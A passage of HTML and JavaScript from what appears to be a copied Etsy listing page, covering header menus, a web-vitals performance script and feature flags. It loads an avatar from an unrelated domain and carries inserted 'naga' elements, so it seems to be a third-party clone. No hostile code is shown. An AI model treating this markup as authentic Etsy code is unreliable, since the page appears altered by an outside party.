         <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path>
                         <circle cx="12" cy="16.5" r="1.5"/></circle>
                         <path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
         <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
             </div>
         </a>
     </li>
     <div class="wt-pb-xs-2"></div>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-user-nav-container>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
                                            <span class="wt-menu__trigger__label">
     <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
     <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">0
    </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
             </div>
             <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Team Bubadibako</h4>
                 <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
             </span>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path>
                         <path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path>
                         <path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path>
                         <path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path>
                         <circle cx="12" cy="3.5" r="0.5"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                 <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path>
                         <circle cx="16" cy="8" r="2"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
         <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path>
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
         <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
                         <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path>
                         <path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
                         <path d="M22 19H10v-2h10V7H10V5h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
             </div>
         </a>
     </li>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
                                        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0
            </span>
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path>
     </svg>
                                            </span>
                                        </a>
                                        <span role="tooltip" aria-hidden="true">Basket</span>
                                    </span>
                                </li>
                                <div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true"></div>
                                    </div>
                                </div>
                            </ul>
                        </nav>
                    </div>
                </header>
            </div>
            <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
            <noscript>
                <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
                    <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                        <div>Take full advantage of our site features by enabling JavaScript. </div>
                    </div>
                </div>
            </noscript>
            <div class="sidebar-cart-carat"></div>
            <div data-below-header></div>
            <div class="naga-gif">
                <div class="naga-full naga-kiri" id="nagaKiri" style="left: -100%;"></div>
                <div class="naga-full naga-kanan" id="nagaKanan" style="right: 0px;"></div>
            </div>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                var webVitals = function(e) {
                    "use strict";
                    var t, n, i, r, o, a = function() {
                        return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0]
                    }, u = function(e) {
                        if ("loading" === document.readyState)
                            return "loading";
                        var t = a();
                        if (t) {
                            if (e < t.domInteractive)
                                return "loading";
                            if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart)
                                return "dom-interactive";
                            if (0 === t.domComplete || e < t.domComplete)
                                return "dom-content-loaded"
                        }
                        return "complete"
                    }, c = function(e) {
                        var t = e.nodeName;
                        return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "")
                    }, s = function(e, t) {
                        var n = "";
                        try {
                            for (; e && 9 !== e.nodeType; ) {
                                var i = e
                                  , r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : "");
                                if (n.length + r.length > (t || 100) - 1)
                                    return n || r;
                                if (n = n ? r + ">" + n : r,
                                i.id)
                                    break;
                                e = i.parentNode
                            }
                        } catch (o) {}
                        return n
                    }, d = -1, f = function(e) {
                        addEventListener("pageshow", function(t) {
                            t.persisted && (d = t.timeStamp,
                            e(t))
                        }, !0)
                    }, l = function() {
                        var e = a();
                        return e && e.activationStart || 0
                    }, p = function(e, t) {
                        var n = a()
                          , i = "navigate";
                        return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))),
                        {
                            name: e,
                            value: void 0 === t ? -1 : t,
                            rating: "good",
                            delta: 0,
                            entries: [],
                            id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12),
                            navigationType: i
                        }
                    }, v = function(e, t, n) {
                        try {
                            if (PerformanceObserver.supportedEntryTypes.includes(e)) {
                                var i = new PerformanceObserver(function(e) {
                                    Promise.resolve().then(function() {
                                        t(e.getEntries())
                                    })
                                }
                                );
                                return i.observe(Object.assign({
                                    type: e,
                                    buffered: !0
                                }, n || {})),
                                i
                            }
                        } catch (r) {}
                    }, $ = function(e, t, n, i) {
                        var r, o;
                        return function(a) {
                            var u, c;
                            t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value,
                            t.delta = o,
                            t.rating = (u = t.value,
                            u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"),
                            e(t))
                        }
                    }, m = function(e) {
                        requestAnimationFrame(function() {
                            return requestAnimationFrame(function() {
                                return e()
                            })
                        })
                    }, g = function(e) {
                        var t = function(t) {
                            "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t)
                        };
                        addEventListener("visibilitychange", t, !0),
                        addEventListener("pagehide", t, !0)
                    }, y = function(e) {
                        var t = !1;
                        return function(n) {
                            t || (e(n),
                            t = !0)
                        }
                    }, h = -1, T = function() {
                        return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0
                    }, b = function(e) {
                        "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0,
                        S())
                    }, _ = function() {
                        addEventListener("visibilitychange", b, !0),
                        addEventListener("prerenderingchange", b, !0)
                    }, S = function() {
                        removeEventListener("visibilitychange", b, !0),
                        removeEventListener("prerenderingchange", b, !0)
                    }, E = function(e) {
                        document.prerendering ? addEventListener("prerenderingchange", function() {
                            return e()
                        }, !0) : e()
                    }, w = {
                        passive: !0,
                        capture: !0
                    }, C = new Date, L = function(e, r) {
                        t || (t = r,
                        n = e,
                        i = new Date,
                        x(removeEventListener),
                        I())
                    }, I = function() {
                        if (n >= 0 && n < i - C) {
                            var e = {
                                entryType: "first-input",
                                name: t.type,
                                target: t.target,
                                cancelable: t.cancelable,
                                startTime: t.timeStamp,
                                processingStart: t.timeStamp + n
                            };
                            r.forEach(function(t) {
                                t(e)
                            }),
                            r = []
                        }
                    }, k = function(e) {
                        if (e.cancelable) {
                            var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp;
                            "pointerdown" == e.type ? (t = a,
                            n = e,
                            i = function() {
                                L(t, n),
                                o()
                            }
                            ,
                            r = function() {
                                o()
                            }
                            ,
                            o = function() {
                                removeEventListener("pointerup", i, w),
                                removeEventListener("pointercancel", r, w)
                            }
                            ,
                            addEventListener("pointerup", i, w),
                            addEventListener("pointercancel", r, w)) : L(a, e)
                        }
                    }, x = function(e) {
                        ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function(t) {
                            return e(t, k, w)
                        })
                    }, P = 0, B = 1 / 0, D = 0, N = function(e) {
                        e.forEach(function(e) {
                            e.interactionId && (B = Math.min(B, e.interactionId),
                            P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0)
                        })
                    }, R = function() {
                        return o ? P : performance.interactionCount || 0
                    }, A = function() {
                        "interactionCount"in performance || o || (o = v("event", N, {
                            type: "event",
                            buffered: !0,
                            durationThreshold: 0
                        }))
                    }, F = [200, 500], H = 0, q = function() {
                        return R() - H
                    }, M = [], U = {}, V = function(e) {
                        var t = M[M.length - 1]
                          , n = U[e.interactionId];
                        if (n || M.length < 10 || e.duration > t.latency) {
                            if (n)
                                n.entries.push(e),
                                n.latency = Math.max(n.latency, e.duration);
                            else {
                                var i = {
                                    id: e.interactionId,
                                    latency: e.duration,
                                    entries: [e]
                                };
                                U[i.id] = i,
                                M.push(i)
                            }
                            M.sort(function(e, t) {
                                return t.latency - e.latency
                            }),
                            M.splice(10).forEach(function(e) {
                                delete U[e.id]
                            })
                        }
                    }, j = function(e, t) {
                        t = t || {},
                        E(function() {
                            A();
                            var n, i, r = p("INP"), o = function(e) {
                                e.forEach(function(e) {
                                    e.interactionId && V(e),
                                    "first-input" !== e.entryType || M.some(function(t) {
                                        return t.entries.some(function(t) {
                                            return e.duration === t.duration && e.startTime === t.startTime
                                        })
                                    }) || V(e)
                                });
                                var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))];
                                n && n.latency !== r.value && (r.value = n.latency,
                                r.entries = n.entries,
                                i())
                            }, a = v("event", o, {
                                durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40
                            });
                            i = $(e, r, F, t.reportAllChanges),
                            a && ("interactionId"in PerformanceEventTiming.prototype && a.observe({
                                type: "first-input",
                                buffered: !0
                            }),
                            g(function() {
                                o(a.takeRecords()),
                                r.value < 0 && q() > 0 && (r.value = 0,
                                r.entries = []),
                                i(!0)
                            }),
                            f(function() {
                                M = [],
                                H = R(),
                                r = p("INP"),
                                i = $(e, r, F, t.reportAllChanges)
                            }))
                        })
                    }, z = [2500, 4e3], G = {};
                    return e.onINP = function(e, t) {
                        j(function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = e.entries.sort(function(e, t) {
                                        return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart)
                                    })[0];
                                    e.attribution = {
                                        eventTarget: s(t.target),
                                        eventType: t.name,
                                        eventTime: t.startTime,
                                        eventEntry: t,
                                        loadState: u(t.startTime)
                                    }
                                } else
                                    e.attribution = {}
                            }
                            )(t),
                            e(t)
                        }, t)
                    }
                    ,
                    e.onLCP = function(e, t) {
                        var n, i;
                        n = function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = a();
                                    if (t) {
                                        var n = t.activationStart || 0
                                          , i = e.entries[e.entries.length - 1]
                                          , r = i.url && performance.getEntriesByType("resource").filter(function(e) {
                                            return e.name === i.url
                                        })[0]
                                          , o = Math.max(0, t.responseStart - n)
                                          , u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0)
                                          , c = Math.max(u, r ? r.responseEnd - n : 0)
                                          , d = Math.max(c, i ? i.startTime - n : 0)
                                          , f = {
                                            element: s(i.element),
                                            timeToFirstByte: o,
                                            resourceLoadDelay: u - o,
                                            resourceLoadTime: c - u,
                                            elementRenderDelay: d - c,
                                            navigationEntry: t,
                                            lcpEntry: i
                                        };
                                        return i.url && (f.url = i.url),
                                        r && (f.lcpResourceEntry = r),
                                        void (e.attribution = f)
                                    }
                                }
                                e.attribution = {
                                    timeToFirstByte: 0,
                                    resourceLoadDelay: 0,
                                    resourceLoadTime: 0,
                                    elementRenderDelay: e.value
                                }
                            }
                            )(t),
                            e(t)
                        }
                        ,
                        i = (i = t) || {},
                        E(function() {
                            var e, t = (h < 0 && (h = T(),
                            _(),
                            f(function() {
                                setTimeout(function() {
                                    h = T(),
                                    _()
                                }, 0)
                            })),
                            {
                                get firstHiddenTime() {
                                    return h
                                }
                            }), r = p("LCP"), o = function(n) {
                                var i = n[n.length - 1];
                                i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0),
                                r.entries = [i],
                                e())
                            }, a = v("largest-contentful-paint", o);
                            if (a) {
                                e = $(n, r, z, i.reportAllChanges);
                                var u = y(function() {
                                    G[r.id] || (o(a.takeRecords()),
                                    a.disconnect(),
                                    G[r.id] = !0,
                                    e(!0))
                                });
                                ["keydown", "click"].forEach(function(e) {
                                    addEventListener(e, function() {
                                        return setTimeout(u, 0)
                                    }, !0)
                                }),
                                g(u),
                                f(function(t) {
                                    r = p("LCP"),
                                    e = $(n, r, z, i.reportAllChanges),
                                    m(function() {
                                        r.value = performance.now() - t.timeStamp,
                                        G[r.id] = !0,
                                        e(!0)
                                    })
                                })
                            }
                        })
                    }
                    ,
                    Object.defineProperty(e, "__esModule", {
                        value: !0
                    }),
                    e
                }({});
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                window.Etsy = window.Etsy || {};
                Etsy.Context = Etsy.Context || {};
                (function() {
                    function assign(firstSource, secondSource) {
                        if (!secondSource)
                            return;
                        var out = Object(firstSource);
                        for (var key in secondSource) {
                            if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                                out[key] = secondSource[key];
                            }
                        }
                        return out;
                    }
                    Etsy.Context.feature = assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {
                        "profile_dropdown_to_help_center": true,
                        "sitewide_si_mweb_gated_favoriting": false,
                        "isAppShellEnabled": true,
                        "core_fulfillment.product_level_readiness_states": false,
                        "design_systems.buybox_performance_web_components": false,
                        "seller_platform_web.buyer_inquiry": false,
                        "seller_platform_web.seller_local_time": false,
                        "seller_platform_web.item_detail_overlay": true,
                        "buyer_promise.issue_resolution.fee_avoidance_v2": true,
                        "content_moderation.convo_safety.structured_convos": false,
                        "risk_experience.buyer_email_verification": false
                    });
